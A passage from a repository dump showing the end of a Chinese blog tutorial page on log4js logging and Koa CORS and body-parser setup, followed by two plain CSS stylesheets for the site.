class="kwd">return</span></code></li><li class="L7"><code class="lang-javascript"><span class="pun">}</span></code></li></ol></pre>
                                <h5 id="h5--"><a name="九、日志记录" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>九、日志记录</h5>
                                <p>引入了<code>log4js</code>插件来记录日志，目前配置两种类型：访问日志和错误日志。为了避免日志文件过于庞大，按照日期来存储:yyyy-mm-dd-info.log
                                        和 yyyy-mm-dd-err.log。</p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="com">//日志记录</span></code></li><li class="L1"><code class="lang-javascript"><span class="kwd">const</span><span class="pln"> log4js </span><span class="pun">=</span><span class="pln"> require</span><span class="pun">(</span><span class="str">'log4js'</span><span class="pun">);</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln">log4js</span><span class="pun">.</span><span class="pln">configure</span><span class="pun">({</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> appenders</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> info</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> type</span><span class="pun">:</span><span class="pln"> </span><span class="str">'dateFile'</span><span class="pun">,</span><span class="pln"> filename</span><span class="pun">:</span><span class="pln"> </span><span class="str">'./logs/logs'</span><span class="pln"> </span><span class="pun">,</span><span class="pln"> pattern</span><span class="pun">:</span><span class="pln"> </span><span class="str">'yyyy-MM-dd-info.log'</span><span class="pun">,</span><span class="pln"> </span><span class="str">"alwaysIncludePattern"</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span><span class="pun">},</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln"> error</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> type</span><span class="pun">:</span><span class="pln"> </span><span class="str">'dateFile'</span><span class="pun">,</span><span class="pln"> filename</span><span class="pun">:</span><span class="pln"> </span><span class="str">'./logs/logs'</span><span class="pln"> </span><span class="pun">,</span><span class="pln"> pattern</span><span class="pun">:</span><span class="pln"> </span><span class="str">'yyyy-MM-dd-err.log'</span><span class="pun">,</span><span class="pln"> </span><span class="str">"alwaysIncludePattern"</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span><span class="pun">}</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> </span><span class="pun">},</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> categories</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> </span><span class="kwd">default</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln"> appenders</span><span class="pun">:</span><span class="pln"> </span><span class="pun">[</span><span class="str">'info'</span><span class="pun">],</span><span class="pln"> level</span><span class="pun">:</span><span class="pln"> </span><span class="str">'info'</span><span class="pln"> </span><span class="pun">},</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> error </span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span><span class="pln">appenders</span><span class="pun">:</span><span class="pln"> </span><span class="pun">[</span><span class="str">'error'</span><span class="pun">],</span><span class="pln"> level</span><span class="pun">:</span><span class="pln"> </span><span class="str">'error'</span><span class="pun">}</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L1"><code class="lang-javascript"><span class="pun">});</span></code></li><li class="L2"><code class="lang-javascript"></code></li><li class="L3"><code class="lang-javascript"><span class="pln">let logger_Info </span><span class="pun">=</span><span class="pln"> log4js</span><span class="pun">.</span><span class="pln">getLogger</span><span class="pun">();</span><span class="pln"> </span><span class="com">//访问日志</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln">let logger_Error </span><span class="pun">=</span><span class="pln"> log4js</span><span class="pun">.</span><span class="pln">getLogger</span><span class="pun">(</span><span class="str">'error'</span><span class="pun">);</span><span class="pln"> </span><span class="com">//错误日志</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln">module</span><span class="pun">.</span><span class="pln">exports </span><span class="pun">=</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> logger_Info</span><span class="pun">,</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> logger_Error</span></code></li><li class="L8"><code class="lang-javascript"><span class="pun">}</span></code></li></ol></pre>
                                <h5 id="h5--koa-"><a name="十、koa 插件配置" class="reference-link"></a><span
                                                class="header-link octicon octicon-link"></span>十、koa 插件配置</h5>
                                <p>1.跨域配置，引入<code>koa2-cors</code>。<br>2.处理Post请求和文件上传，引入<code>koa-body</code>。<br>3.记录全局错误日志文件。
                                </p>
                                <pre class="prettyprint linenums prettyprinted"
                                        style=""><ol class="linenums"><li class="L0"><code class="lang-javascript"><span class="com">//跨域配置</span></code></li><li class="L1"><code class="lang-javascript"><span class="pln">app</span><span class="pun">.</span><span class="pln">use</span><span class="pun">(</span><span class="pln">cors</span><span class="pun">({</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln"> origin</span><span class="pun">:</span><span class="pln"> </span><span class="str">'http://localhost:8080'</span><span class="pun">,</span><span class="pln"> </span><span class="com">//*表示接受所有访问</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> credentials</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span></code></li><li class="L4"><code class="lang-javascript"><span class="pun">}));</span></code></li><li class="L5"><code class="lang-javascript"><span class="pln">app</span><span class="pun">.</span><span class="pln">use</span><span class="pun">(</span><span class="pln">koaBody</span><span class="pun">({</span></code></li><li class="L6"><code class="lang-javascript"><span class="pln"> multipart</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">true</span><span class="pun">,</span><span class="pln"> </span><span class="com">//支持文件上传</span></code></li><li class="L7"><code class="lang-javascript"><span class="pln"> strict</span><span class="pun">:</span><span class="pln"> </span><span class="kwd">false</span><span class="pun">,</span><span class="pln"> </span><span class="com">//如果为true，不解析GET,HEAD,DELETE请求</span></code></li><li class="L8"><code class="lang-javascript"><span class="pln"> formidable</span><span class="pun">:</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L9"><code class="lang-javascript"><span class="pln"> maxFileSize</span><span class="pun">:</span><span class="pln"> </span><span class="lit">10</span><span class="pln"> </span><span class="pun">*</span><span class="pln"> </span><span class="lit">1024</span><span class="pln"> </span><span class="pun">*</span><span class="pln"> </span><span class="lit">1024</span><span class="pln"> </span><span class="com">//限制10M大小</span></code></li><li class="L0"><code class="lang-javascript"><span class="pln"> </span><span class="pun">}</span></code></li><li class="L1"><code class="lang-javascript"><span class="pun">}))</span></code></li><li class="L2"><code class="lang-javascript"><span class="pln">app</span><span class="pun">.</span><span class="pln">on</span><span class="pun">(</span><span class="str">'error'</span><span class="pun">,</span><span class="pln"> err </span><span class="pun">=&gt;</span><span class="pln"> </span><span class="pun">{</span></code></li><li class="L3"><code class="lang-javascript"><span class="pln"> </span><span class="com">//捕获全局错误，打印错误日志</span></code></li><li class="L4"><code class="lang-javascript"><span class="pln"> logger_Error</span><span class="pun">.</span><span class="pln">error</span><span class="pun">(</span><span class="pln">err</span><span class="pun">);</span></code></li><li class="L5"><code class="lang-javascript"><span class="pun">})</span></code></li></ol></pre>
                                <p>欢迎转载，转载请注明出处。</p>
                        </div>
                </div>
        </main>
        <footer class="footer">
                <div class="footer-link">
                        <div>© 2018 - 2019</div>
                        <div><a target="_blank" href="http://github.com/hcLei"><img src="../../public/images/github.svg"
                                                alt="github"></a></div>
                        <div><a target="_blank"
                                        href="http://mail.qq.com/cgi-bin/qm_share?t=qm_mailme&email=BzY0MTc0Pj81MjFHdnYpZGhq"><img
                                                src="../../public/images/email.svg" alt="email"></a></div>
                </div>
                <div class="footer-info">
                        <div><img src="../../public/images/computer.svg" alt="computer"><a target="_blank"
                                        href="http://www.miibeian.gov.cn">渝ICP备16007578号</a></div>
                </div>
        </footer>
</body>

</html>
</file>
<file: public/style.css>
body {
    padding: 0;
    margin: 0;
    position: relative;
    font-family: Tahoma, "PingFang SC", "Microsoft YaHei", sans-serif;
    font-size: 14px;
    line-height: 2;
    color: #555;
    background: #fff;
}
.header {
    width: 100%;
}
.header .header-inner {
    background: url('./images/header.jpg');
    background-size: 100% 100%;
}
.header .header-title {
    width: 100%;
    padding: 100px 0;
    text-align: center;
    line-height: 36px;
    font-size: 20px;
    font-weight: normal;
}
.header .header-title a {
    color: #FFF;
    text-decoration: none;
}
.main{
    margin: 20px 100px;
    margin-bottom: 0;
}
.main .main-inner {
    min-width: 700px;
    margin: 0 auto;
}
.main .content-item{
    padding-bottom: 20px;
}
.main .content-title{
    text-align: center;
    margin: 0;
}
.main .content-title a{
    text-decoration: none;
    font-size: 18px;
    color: #555;
    font-weight: 400;
}
.main .content-index .content-title a:hover {
    color: #00a4ff;
}
.main .content-createTime{
    margin: 0;
    color: #999;
    font-size: 12px;
    text-align: center;
}
.main .content-createTime img {
    vertical-align: text-bottom;
    margin-right: 5px;
}
.main .content-description{
    width: 100%;
    padding-bottom: 20px;
}
.main .content-description img{
    width:70%;
}
.footer {
    width: 100%;
    padding: 10px 0;
    color: #999;
}
.footer-link, .footer-info {
    text-align: center;
}
.footer-link > div {
    display: inline-block;
    margin: 0 5px;
}
.footer img {
    vertical-align: text-bottom;
    cursor: pointer;
}
.footer a {
    text-decoration: none;
    color: #999;
}
  /* 自定义滚动条 */
::-webkit-scrollbar {/*滚动条整体样式*/
    width: 5px;     /*高宽分别对应横竖滚动条的尺寸*/
    height: 5px;
}
::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
    border-radius: 10px;
    background: #999;
}
::-webkit-scrollbar-track {/*滚动条里面轨道*/
    border-radius: 10px;
    background: #fff;
}
</file>
<file: public/markdown.min.css>
body{margin:0 auto;font-family:ubuntu,Tahoma,"Microsoft YaHei",arial,sans-serif;color:#444;line-height:1;padding:30px}img{max-width:100%}h1,h2,h3,h4{color:#111;font-weight:400;margin-top:1em}h1,h2,h3,h4,h5{font-family:Georgia,Palatino,serif}dl,h1,h2,h3,h4,h5{margin-bottom:16px;padding:0}p{margin-top:8px;margin-bottom:3px}h1{font-size:48px;line-height:54px}h2{font-size:36px;line-height:42px}h1,h2{border-bottom:1px solid #EFEAEA;padding-bottom:10px}h3{font-size:24px;line-height:30px}h4{font-size:21px;line-height:26px}h5{font-size:18px;line-height:23px}a{color:#09f;margin:0 2px;padding:0;vertical-align:baseline;text-decoration:none}a:hover{text-decoration:none;color:#f60}ol,ul{padding:0;padding-left:18px;margin:0}li{line-height:24px}ol,p,ul{font-size:16px;line-height:24px}ol ol,ul ol{list-style-type:lower-roman}code,pre{font-family:Consolas,Monaco,Andale Mono,monospace;background-color:#f7f7f7;color:inherit}code{font-family:Consolas,Monaco,Andale Mono,monospace;margin:0 2px}pre{font-family:Consolas,Monaco,Andale Mono,monospace;line-height:1.7em;overflow:auto;padding:6px 10px;border-left:5px solid #6CE26C}pre>code{font-family:Consolas,Monaco,Andale Mono,monospace;border:0;display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:1.6em;font-size:.95em;white-space:pre;background:0 0}code{color:#666555}aside{display:block;float:right;width:390px}blockquote{border-left:.5em solid #eee;padding:0 0 0 2em;margin-left:0}blockquote cite{font-size:14px;line-height:20px;color:#bfbfbf}blockquote cite:before{content:'\2014 \00A0'}blockquote p{color:#666}hr{text-align:left;color:#999;height:2px;padding:0;margin:16px 0;background-color:#e7e7e7;border:0 none}dl{padding:0}dl dt{padding:10px 0;margin-top:16px;font-size:1em;font-style:italic;font-weight:700}dl dd{padding:0 16px;margin-bottom:16px}dd{margin-left:0}table{border-spacing:0;width:100%}table{border:solid #ccc 1px}table thead{background:#f7f7f7}table thead tr:hover{background:#f7f7f7}table tr:hover{background:#fbf8e9;-o-transition:all .1s ease-in-out;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.table th,table td{border-left:1px solid #ccc;border-top:1px solid #ccc;padding:10px;text-align:left}table th{border-top:none;text-shadow:0 1px 0 rgba(255,255,255,.5);padding:5px;border-left:1px solid #ccc}table td:first-child,table th:first-child{border-left:none}
</file>
